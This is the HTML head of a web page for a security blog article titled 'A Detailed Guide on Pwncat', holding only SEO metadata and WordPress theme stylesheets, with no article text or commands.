

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackingarticles.in/a-detailed-guide-on-pwncat/
body_size: 15779
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>A Detailed Guide on Pwncat</title>
	<meta name="description" content="Explore Pwncat, a powerful penetration testing tool, for reverse shells, port forwarding, and file transfers with ease." />
	<link rel="canonical" href="https://www.hackingarticles.in/a-detailed-guide-on-pwncat/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Detailed Guide on Pwncat" />
	<meta property="og:description" content="Explore Pwncat, a powerful penetration testing tool, for reverse shells, port forwarding, and file transfers with ease." />
	<meta property="og:url" content="https://www.hackingarticles.in/a-detailed-guide-on-pwncat/" />
	<meta property="og:site_name" content="Hacking Articles" />
	<meta property="article:published_time" content="2024-04-22T10:18:34+00:00" />
	<meta property="article:modified_time" content="2025-06-19T13:23:25+00:00" />
	<meta property="og:image" content="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNQ463OpieA9EGhVBJ9431AZaZS_qfd_zubet_ERQtxZpYwP0Q_MCoYDCKGvarpO-nrwfRSS2U7dLknQBmMVU7MakIilkUjWZmC6ug3zXVNCg-8ou9en0uoN2b2W1TdlUuekG31_d1sJhs_wfK0KE4a9FX51zXvsXVkLhM2Fkv9-Cl-QENvo0uMgyiyh4u/s16000/1.png" />
	<meta name="author" content="Raj" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@hackinarticles" />
	<meta name="twitter:site" content="@hackinarticles" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Raj" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hackingarticles.in/a-detailed-guide-on-pwncat/#article","isPartOf":{"@id":"https://www.hackingarticles.in/a-detailed-guide-on-pwncat/"},"author":{"name":"Raj","@id":"https://www.hackingarticles.in/#/schema/person/cd45beca1243fbf057ce32986eabbbea"},"headline":"A Detailed Guide on Pwncat","datePublished":"2024-04-22T10:18:34+00:00","dateModified":"2025-06-19T13:23:25+00:00","mainEntityOfPage":{"@id":"https://www.hackingarticles.in/a-detailed-guide-on-pwncat/"},"wordCount":780,"publisher":{"@id":"https://www.hackingarticles.in/#organization"},"image":{"@id":"https://www.hackingarticles.in/a-detailed-guide-on-pwncat/#primaryimage"},"thumbnailUrl":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNQ463OpieA9EGhVBJ9431AZaZS_qfd_zubet_ERQtxZpYwP0Q_MCoYDCKGvarpO-nrwfRSS2U7dLknQBmMVU7MakIilkUjWZmC6ug3zXVNCg-8ou9en0uoN2b2W1TdlUuekG31_d1sJhs_wfK0KE4a9FX51zXvsXVkLhM2Fkv9-Cl-QENvo0uMgyiyh4u/s16000/1.png","articleSection":["Red Teaming"],"inLanguage":"en"},{"@type":"WebPage","@id":"https://www.hackingarticles.in/a-detailed-guide-on-pwncat/","url":"https://www.hackingarticles.in/a-detailed-guide-on-pwncat/","name":"A Detailed Guide on Pwncat","isPartOf":{"@id":"https://www.hackingarticles.in/#website"},"primaryImageOfPage":{"@id":"https://www.hackingarticles.in/a-detailed-guide-on-pwncat/#primaryimage"},"image":{"@id":"https://www.hackingarticles.in/a-detailed-guide-on-pwncat/#primaryimage"},"thumbnailUrl":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNQ463OpieA9EGhVBJ9431AZaZS_qfd_zubet_ERQtxZpYwP0Q_MCoYDCKGvarpO-nrwfRSS2U7dLknQBmMVU7MakIilkUjWZmC6ug3zXVNCg-8ou9en0uoN2b2W1TdlUuekG31_d1sJhs_wfK0KE4a9FX51zXvsXVkLhM2Fkv9-Cl-QENvo0uMgyiyh4u/s16000/1.png","datePublished":"2024-04-22T10:18:34+00:00","dateModified":"2025-06-19T13:23:25+00:00","description":"Explore Pwncat, a powerful penetration testing tool, for reverse shells, port forwarding, and file transfers with ease.","breadcrumb":{"@id":"https://www.hackingarticles.in/a-detailed-guide-on-pwncat/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.hackingarticles.in/a-detailed-guide-on-pwncat/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/a-detailed-guide-on-pwncat/#primaryimage","url":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNQ463OpieA9EGhVBJ9431AZaZS_qfd_zubet_ERQtxZpYwP0Q_MCoYDCKGvarpO-nrwfRSS2U7dLknQBmMVU7MakIilkUjWZmC6ug3zXVNCg-8ou9en0uoN2b2W1TdlUuekG31_d1sJhs_wfK0KE4a9FX51zXvsXVkLhM2Fkv9-Cl-QENvo0uMgyiyh4u/s16000/1.png","contentUrl":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNQ463OpieA9EGhVBJ9431AZaZS_qfd_zubet_ERQtxZpYwP0Q_MCoYDCKGvarpO-nrwfRSS2U7dLknQBmMVU7MakIilkUjWZmC6ug3zXVNCg-8ou9en0uoN2b2W1TdlUuekG31_d1sJhs_wfK0KE4a9FX51zXvsXVkLhM2Fkv9-Cl-QENvo0uMgyiyh4u/s16000/1.png"},{"@type":"BreadcrumbList","@id":"https://www.hackingarticles.in/a-detailed-guide-on-pwncat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hackingarticles.in/"},{"@type":"ListItem","position":2,"name":"A Detailed Guide on Pwncat"}]},{"@type":"WebSite","@id":"https://www.hackingarticles.in/#website","url":"https://www.hackingarticles.in/","name":"Hacking Articles","description":"Raj Chandel's Blog","publisher":{"@id":"https://www.hackingarticles.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hackingarticles.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.hackingarticles.in/#organization","name":"Hacking Articles","url":"https://www.hackingarticles.in/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/#/schema/logo/image/","url":"https://www.hackingarticles.in/wp-content/uploads/2025/04/HA-Logo.jpg","contentUrl":"https://www.hackingarticles.in/wp-content/uploads/2025/04/HA-Logo.jpg","width":800,"height":800,"caption":"Hacking Articles"},"image":{"@id":"https://www.hackingarticles.in/#/schema/logo/image/"},"sameAs":["https://x.com/hackinarticles","https://www.linkedin.com/company/hackingarticles/"],"description":"Hacking Articles is a comprehensive and insightful platform for learning about cyber security. It offers a wide range of articles and tutorials covering topics such as Penetration Testing, Bug Bounty, Red Teaming, Threat Hunting, and more.","email":"raj@hackingarticles.in","foundingDate":"2010-05-22"},{"@type":"Person","@id":"https://www.hackingarticles.in/#/schema/person/cd45beca1243fbf057ce32986eabbbea","name":"Raj","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c907bd372bfd9cd8781a08777775548201226bc534644b3fc5bce717f1cf84bd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c907bd372bfd9cd8781a08777775548201226bc534644b3fc5bce717f1cf84bd?s=96&d=mm&r=g","caption":"Raj"},"sameAs":["https://www.hackingarticles.in"],"url":"https://www.hackingarticles.in/author/raj/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.hackingarticles.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.hackingarticles.in/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='prefer-blog-fonts-css' href='//fonts.googleapis.com/css?family=Muli&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-style-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/style.css?ver=6.9' type='text/css' media='all' />
<style id='prefer-style-inline-css' type='text/css'>

            body,
            .entry-content p{ 
                font-family:Muli; 
            }

            #toTop,
            a.effect:before,
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format,
            .comment-form #submit:hover,
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .sidebar-3 .widget_block h2:after,
            .sidebar-3 .widget .wp-block-group h2:after,
            .post-slider-section .s-cat,
            .sidebar-3 .widget-title:after,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after,
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after,
            article.format-image .post-content .post-format::after,
            article.hentry.sticky .post-content .post-format::after,
            article.format-video .post-content .post-format::after,
            article.format-gallery .post-content .post-format::after,
            article.format-audio .post-content .post-format::after,
            article.format-quote .post-content .post-format::after{
                background-color: #123db5;
                border-color: #123db5;
            }
            #author:active,
            #email:active,
            #url:active,
            #comment:active,
            #author:focus,
            #email:focus,
            #url:focus,
            #comment:focus,
            #author:hover,
            #email:hover,
            #url:hover,
            #comment:hover{
                border-color: #123db5;
            }
            .comment-form .logged-in-as a:last-child:hover,
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover,
            .post-cats > span a:focus,
            .main-header a:hover,
            .main-header a:focus,
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul li.current-menu-item > a,
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover,
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a,
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a,
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus,
            .post-date a:hover,
            .post-excerpt a:hover,
            .post-excerpt a:focus,
            .content a:hover,
            .content a:focus,
            .post-footer > span a:hover,
            .post-footer > span a:focus,
            .widget a:hover,
            .widget a:focus,
            .footer-menu li a:hover,
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover,
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .post-cats > span a,
            .site-footer a,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{
                color : #123db5;
            }
            .header-1 .head_one .logo{
                max-width : 700px;
            }
            .header-image:before {
                background-color : #000000;
            }
            .header-image:before {
                opacity : 0.1;
            }
            .header-1 .header-image .head_one {
                min-height : 100px;
            }
/*# sourceURL=prefer-style-inline-css */
</style>
<link rel='stylesheet' id='prefer-blog-style-css' href='https://www.hackingarticles.in/wp-content/themes/prefer-blog/style.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-body-css' href='//fonts.googleapis.com/css?family=Muli:400,400i,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-heading-css' href='//fonts.googleapis.com/css?family=Josefin+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
